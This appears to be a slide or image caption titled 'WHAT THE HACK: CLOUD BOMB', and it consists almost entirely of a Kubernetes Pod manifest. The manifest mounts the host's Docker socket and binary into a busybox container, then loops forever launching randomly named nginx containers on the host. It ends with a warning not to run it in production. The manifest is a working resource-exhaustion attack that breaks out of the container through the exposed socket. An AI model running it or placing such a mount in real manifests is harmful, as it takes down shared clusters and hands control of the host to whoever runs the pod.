 apiVersion: v1
kind: Pod
metadata:
name: busybox-cloudbomb
spec:
containers:
- image: busybox
command:
- /bin/sh
- "-c"
- "while true; 
do 
docker run -d --name BOOM_$(cat /dev/urandom | tr -cd 'a-f0-9' | head -c 6) nginx ; 
done"
name: cloudbomb
volumeMounts:
- mountPath: /var/run/docker.sock
name: docker-socket
- mountPath: /bin/docker
name: docker-binary
volumes:
- name: docker-socket
hostPath:
path: /var/run/docker.sock
- name: docker-binary
hostPath:
path: /bin/docker
WHAT THE HACK: CLOUD BOMB
DON’T RUN IN PRODUCTION
IT COULD STILL WORK
PROBABLY TILL 1.6
 